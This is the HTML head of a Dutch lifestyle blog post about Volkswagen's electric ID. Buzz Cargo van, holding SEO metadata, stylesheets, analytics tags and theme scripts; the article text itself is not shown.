

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/
body_size: 48477
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo. - Dertigers lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dertigers.nl/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://dertigers.nl/wp-content/uploads/2021/09/favicon.png">
<!-- Search Engine Optimization door Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo. - Dertigers lifestyle" />
<meta property="og:description" content="De monovolume auto&#8217;s van Volkswagen zijn uitgerust met de laatste technologieën, waaronder een digitale cockpit en een infotainmentsysteem. Dit maakt rijden in een Volkswagen MPV heel erg aangenaam en comfortabel. De langverwachte volledig elektrische ID. Buzz De ID. Buzz is een nieuwe interpretatie van het bekende Volkswagen Busje uit de jaren 60. Het model is [&hellip;]" />
<meta property="og:url" content="https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/" />
<meta property="og:site_name" content="Dertigers lifestyle" />
<meta property="article:section" content="dertigers tips" />
<meta property="og:updated_time" content="2022-06-28T19:27:52+00:00" />
<meta property="og:image" content="https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg" />
<meta property="og:image:secure_url" content="https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-28T19:27:51+00:00" />
<meta property="article:modified_time" content="2022-06-28T19:27:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo. - Dertigers lifestyle" />
<meta name="twitter:description" content="De monovolume auto&#8217;s van Volkswagen zijn uitgerust met de laatste technologieën, waaronder een digitale cockpit en een infotainmentsysteem. Dit maakt rijden in een Volkswagen MPV heel erg aangenaam en comfortabel. De langverwachte volledig elektrische ID. Buzz De ID. Buzz is een nieuwe interpretatie van het bekende Volkswagen Busje uit de jaren 60. Het model is [&hellip;]" />
<meta name="twitter:image" content="https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg" />
<meta name="twitter:label1" content="Geschreven door" />
<meta name="twitter:data1" content="Lotte Dekker" />
<meta name="twitter:label2" content="Tijd om te lezen" />
<meta name="twitter:data2" content="1 minuut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dertigers.nl/#organization","name":"Dertigers.nl","url":"https://dertigers.nl","logo":{"@type":"ImageObject","@id":"https://dertigers.nl/#logo","url":"https://dertigers.nl/wp-content/uploads/2018/11/dertigersnl.png","contentUrl":"https://dertigers.nl/wp-content/uploads/2018/11/dertigersnl.png","caption":"Dertigers.nl","inLanguage":"nl-NL","width":"200","height":"100"}},{"@type":"WebSite","@id":"https://dertigers.nl/#website","url":"https://dertigers.nl","name":"Dertigers.nl","publisher":{"@id":"https://dertigers.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg","url":"https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg","width":"1920","height":"1080","inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dertigers.nl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/","name":"Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo."}}]},{"@type":"WebPage","@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#webpage","url":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/","name":"Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo. - Dertigers lifestyle","datePublished":"2022-06-28T19:27:51+00:00","dateModified":"2022-06-28T19:27:52+00:00","isPartOf":{"@id":"https://dertigers.nl/#website"},"primaryImageOfPage":{"@id":"https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg"},"inLanguage":"nl-NL","breadcrumb":{"@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#breadcrumb"}},{"@type":"Person","@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#author","name":"Lotte Dekker","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d5c42e24964360e233667d968d0b5954ca9f25b89244dfdb2050364e3bb6fbdc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d5c42e24964360e233667d968d0b5954ca9f25b89244dfdb2050364e3bb6fbdc?s=96&amp;d=mm&amp;r=g","caption":"Lotte Dekker","inLanguage":"nl-NL"},"worksFor":{"@id":"https://dertigers.nl/#organization"}},{"@type":"NewsArticle","headline":"Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo. - Dertigers lifestyle","datePublished":"2022-06-28T19:27:51+00:00","dateModified":"2022-06-28T19:27:52+00:00","author":{"@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#author","name":"Lotte Dekker"},"publisher":{"@id":"https://dertigers.nl/#organization"},"description":"De monovolume auto's van Volkswagen zijn uitgerust met de laatste technologie\u00ebn, waaronder een digitale cockpit en een infotainmentsysteem. Dit maakt rijden in een Volkswagen MPV heel erg aangenaam en comfortabel.","name":"Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo. - Dertigers lifestyle","@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#richSnippet","isPartOf":{"@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#webpage"},"image":{"@id":"https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg"},"inLanguage":"nl-NL","mainEntityOfPage":{"@id":"https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dertigers lifestyle &raquo; feed" href="https://dertigers.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dertigers lifestyle &raquo; reacties feed" href="https://dertigers.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dertigers.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdertigers.nl%2Fbedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dertigers.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdertigers.nl%2Fbedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dertigers.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://dertigers.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dertigers.nl/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dertigers.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Outfit%3A400%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7COutfit%3A700%2C400%2C600%2C500&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://dertigers.nl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dertigers.nl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dertigers.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dertigers.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://dertigers.nl/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://dertigers.nl/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/dertigers.nl\/wp-admin\/admin-ajax.php","nonce":"79384d2f41","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF45QFFQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dertigers.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF45QFFQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dertigers.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dertigers.nl/wp-json/wp/v2/posts/955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dertigers.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dertigers.nl/?p=955' />
<meta name="generator" content="Site Kit by Google 1.168.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dertigers.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--insight-accent:#b33d72;--insight-white:#FFFFFF;--insight-black:#000000;--insight-turquoise:#b3eb48;--insight-transparentmodal:rgba(255,255,255,0.66);--insight-transparentdark-blue:rgba(0,0,0,0.2);--insight-transparent-turquoise:rgba(179,235,72,0.49);--insight-gray:#cccccc;--insight-purple:#8c2051;--insight-diff-green:#ebffa3}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--insight-primary:Outfit;--insight-secondary:Quattrocento;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

